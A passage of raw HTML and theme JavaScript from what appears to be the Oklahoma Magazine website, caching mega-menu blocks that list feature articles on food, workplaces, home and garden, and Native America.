title=\"Spring It On\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Spring-Fashion-2019-0815-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Spring-Fashion-2019-0815-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/spring-it-on\/\"  rel=\"bookmark\" title=\"Spring It On\">Spring It On<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7263;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dining from Dawn \u2018til Dark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dining from Dawn \u2018til Dark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" title=\"Dining from Dawn \u2018til Dark\">Dining from Dawn \u2018til Dark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/raising-the-bar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Raising\u00a0the Bar\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Raising\u00a0the Bar\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/French-75-ITR-Vu-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/French-75-ITR-Vu-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/raising-the-bar\/\"  rel=\"bookmark\" title=\"Raising\u00a0the Bar\">Raising\u00a0the Bar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sip-savor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sip &amp; Savor\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sip &amp; Savor\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/01\/AdobeStock_323370198-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/01\/AdobeStock_323370198-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sip-savor\/\"  rel=\"bookmark\" title=\"Sip &amp; Savor\">Sip &amp; Savor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-tastiest-places-in-oklahoma\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Tastiest  Places in Oklahoma\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Tastiest  Places in Oklahoma\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/10\/Food-Bill-Lyle_0922-0076-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/10\/Food-Bill-Lyle_0922-0076-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-tastiest-places-in-oklahoma\/\"  rel=\"bookmark\" title=\"The Tastiest  Places in Oklahoma\">The Tastiest  Places in Oklahoma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12899;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/11\/3.-Great-Companies-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-6\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-5\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/11\/River-Spirit-Casino-Resort-Tulsa-1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/11\/River-Spirit-Casino-Resort-Tulsa-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/great-companies-to-work-for-5\/\"  rel=\"bookmark\" title=\"Great Companies to Work For\">Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/2023-great-companies-to-work-for\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2023 Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"2023 Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/11\/AdobeStock_619509578-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/11\/AdobeStock_619509578-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/2023-great-companies-to-work-for\/\"  rel=\"bookmark\" title=\"2023 Great Companies to Work For\">2023 Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/2022-great-companies-to-work-for\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2022 Great Companies to Work For\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"2022 Great Companies to Work For\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/11\/Screenshot-2022-11-29-at-2.57.38-PM-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/11\/Screenshot-2022-11-29-at-2.57.38-PM-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/2022-great-companies-to-work-for\/\"  rel=\"bookmark\" title=\"2022 Great Companies to Work For\">2022 Great Companies to Work For<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7421;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-spring-awakening\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Spring Awakening\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Spring Awakening\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Lewellylandscape2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/02\/Lewellylandscape2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-spring-awakening\/\"  rel=\"bookmark\" title=\"A Spring Awakening\">A Spring Awakening<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/fresh-perspectives-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fresh Perspectives\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Fresh Perspectives\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/Grand-Lake31909F2-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/Grand-Lake31909F2-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/fresh-perspectives-2\/\"  rel=\"bookmark\" title=\"Fresh Perspectives\">Fresh Perspectives<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/home-and-garden-101\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Home and Garden 101\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Home and Garden 101\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/02\/062805004-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/02\/062805004-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/home-and-garden-101\/\"  rel=\"bookmark\" title=\"Home and Garden 101\">Home and Garden 101<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-fresh-perspective\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Fresh Perspective\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Fresh Perspective\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/maxresdefault-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/maxresdefault-436x300.jpg\" width=\"218\" height=\"150\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-fresh-perspective\/\"  rel=\"bookmark\" title=\"A Fresh Perspective\">A Fresh Perspective<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1195;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_275246505-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_275246505-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-4\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_613404088-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_613404088-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters-3\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/image-matters\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Image Matters\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Image Matters\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/image-matters-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/01\/image-matters-436x300.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/image-matters\/\"  rel=\"bookmark\" title=\"Image Matters\">Image Matters<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13072;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/sovereign-voices\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sovereign Voices\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Sovereign Voices\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/CherokeeStudios2-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/CherokeeStudios2-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/sovereign-voices\/\"  rel=\"bookmark\" title=\"Sovereign Voices\">Sovereign Voices<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-spotlight-on-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Spotlight on Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Spotlight on Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/07\/balloonfest2098-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2023\/07\/balloonfest2098-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-spotlight-on-native-america\/\"  rel=\"bookmark\" title=\"A Spotlight on Native America\">A Spotlight on Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-look-inside-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Look Inside Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Look Inside Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/Yard_MainEntrance-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/07\/Yard_MainEntrance-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-look-inside-native-america\/\"  rel=\"bookmark\" title=\"A Look Inside Native America\">A Look Inside Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Exploring Native America\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Exploring Native America\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2021\/07\/COT_IMG_6401_Native-American-Day-2019-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/exploring-native-america\/\"  rel=\"bookmark\" title=\"Exploring Native America\">Exploring Native America<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://okmag.com/blog/category/features/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="1199" href="https://okmag.com/blog/category/features/education-features/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="7448" href="https://okmag.com/blog/category/features/fashion-features/">Fashion</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="7263" href="https://okmag.com/blog/category/features/food-drink/">Food &amp; Drink</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="12899" href="https://okmag.com/blog/category/features/great-companies-to-work-for/">Great Companies to Work For</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="7421" href="https://okmag.com/blog/category/features/home-garden-features/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="1195" href="https://okmag.com/blog/category/features/image-matters/">Image 